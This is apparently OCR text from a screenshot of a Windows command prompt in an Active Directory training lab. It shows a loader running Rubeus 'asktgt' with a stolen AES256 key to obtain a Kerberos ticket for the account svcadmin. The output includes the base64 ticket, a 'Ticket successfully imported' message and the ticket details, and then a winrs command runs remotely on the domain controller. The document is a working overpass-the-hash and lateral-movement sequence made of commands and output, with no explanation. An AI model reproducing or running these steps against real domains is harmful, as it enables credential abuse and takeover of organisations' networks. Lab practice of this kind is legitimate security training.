 Administrator: Command Prompt - C:\AD\Tools\Loader.exe -path C:\AD\Tools\Rubeus.exe -args asktgt /user:svcadmin /aes256:6366243a657a4ea04e
AveBMZbYwbSP36lUlgH6u4PQY9a0LPlhvLSrm6oNoT3uFh+QBVWdJDL+xmn9Qgv9UpkJLfc7xJYtNyC8
RLX58CXlKNn1h899EoWtGYFA1NjeG9UpSKTRP3AeGLx/srwRPtl4KfX5FMysZRMIrZZkKtfzi1zrtgGB
AkJ+IIPMhrco5NQFr/2X8CPxURsenUpM2WCPrQvRiYRp8rPigwLyhgDNbnAa+3vdonxtV9glzpnHHGOx
teIhjoW29MgtREjK4aYlmoZrtvz/BpOoXBzzUqps12JOo94qAKKmcXcUyQxmuyopdTRD06BBxt1w2A9Y
ZlJcoMbSjIQBIbnClB23TBFybfgxk5oYtNBJqaw8dRmUhLUjpprMNf7xaB2tUXsDU8gfUyikFrZHkofE
iQeTSwPjj0DCohiduT4itHiN1Vu3uloe/AnTv3d/sp5gpP6pCk+u3lGisdLAFBYjaa1nPW7TX6xi5Lbu
/bPcMIwVAJOr9tmpaK+n77FWoDi5j8sOzuLeWQY2s28CwcndG5UAg1JkuNmNzW74e71saXzN0GTfuebQ
u19Jm32Lirpms1Zh3tFu8XB8pQOZ38+uvknPfs5uJXovbc+Z/ImzeyfdwsqEBSulSNF5NP0c+FaDnStu
Zy6Ie4mehO0bONhO6P+n+B2BDlzuNVjZZ9dYVQbL0bG+wpJo4SEDYuZYrjBfc3wE9Mocz+uMtJ5Ag2j4
G6iKZrvGrRqtbBy1dlZKPlZ577eOiuMMbBKICGwxX2oXXtBcMD/hQ1iixtDgomqE4H+XbuIilSy9mkAZ
88EVeqLWhQNqCXt+1kaKGdpStpYc1dk7IShFW+B9bAqT5VD5FqWertG7j31kKkNsvJO2lrwiJ8lTN2Fr
iT7O0D0S+qwiBk5HlNfud6yiRKuDYyMjnwwEQybcWjtfCqZ0X1a+HAQ+PMDg6rb6w6tuhOUHE2rrIByL
36i9ZuKEDpVUv1OD51CwUeaRvTGupZuuWIa/d/Zb/ILlOesxst0nNLgiJdm4vxPpg//8stpYQYSy99b4
wcNHj4EolmFycfyfZH/990+UWRkQKPH1Ps3xHEok4E+JLMRgdyZBlDpy8BSn7Yn8AfsgD7XGD5CVKjKV
YqSfsBwht5sqPcIwlzX/OkV5fMoFuQGj4yvOjWqw8TtrmF48Mf6nqSP3jJoOWpkV7IWVQhGTk/Zhqupl
+fMcPV6I2peBRACQ/S2Jawtiz5LMlN+dXSkHxEuGwMfJaG41DNF0iKE/jrWtp0o6DJSm5zq4hdpnYGA3
OX9JxuwSUy+uJfQzcMyVtrf/CLWfwkQhgSbxPVPQNWPEG2czV2BBuakfTZx/LfdCqB9ULjUGaL+XLn6T
XKr+o4IBEzCCAQ+gAwIBAKKCAQYEggECfYH/MIH8oIH5MIH2MIHzoCswKaADAgESoSIEIJvm63g3QI4d
VBtsTCCpXnVDtt0Pj6C0GsXm9/Mx/R81oRwbGkRPTExBUkNPUlAuTU9ORVlDT1JQLkxPQ0FMohUwE6AD
AgEBoQwwChsIc3ZjYWRtaW6jBwMFAEDhAAClERgPMjAyNTA1MDgyMTQ4NDJaphEYDzIwMjUwNTA5MDc0
ODQyWqcRGA8yMDI1MDUxNTIxNDg0MlqoHBsaRE9MTEFSQ09SUC5NT05FWUNPUlAuTE9DQUypLzAtoAMC
AQKhJjAkGwZrcmJ0Z3QbGkRPTExBUkNPUlAuTU9ORVlDT1JQLkxPQ0FM
[*] Target LUID: 0x47411e2
[+] Ticket successfully imported!
ServiceName : krbtgt/DOLLARCORP.MONEYCORP.LOCAL
ServiceRealm : DOLLARCORP.MONEYCORP.LOCAL
UserName : svcadmin (NT_PRINCIPAL)
UserRealm : DOLLARCORP.MONEYCORP.LOCAL
StartTime : 5/8/2025 2:48:42 PM
EndTime : 5/9/2025 12:48:42 AM
RenewTill : 5/15/2025 2:48:42 PM
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
KeyType : aes256_cts_hmac_sha1
Base64(key) : m+breDdAjh1UG2xMIKledUO23Q+PoLQaxeb38zH9HzU=
ASREP (key) : 6366243A657A4EA04E406F1ABC27F1ADA358CCD0138EC5CA2835067719DC7011
Administrator: C:\Windows\System32\cmd.exe
Microsoft Windows [Version 10.0.20348.2762]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>winrs -r:dcorp-dc cmd /c set username
USERNAME=svcadmin
C:\Windows\system32>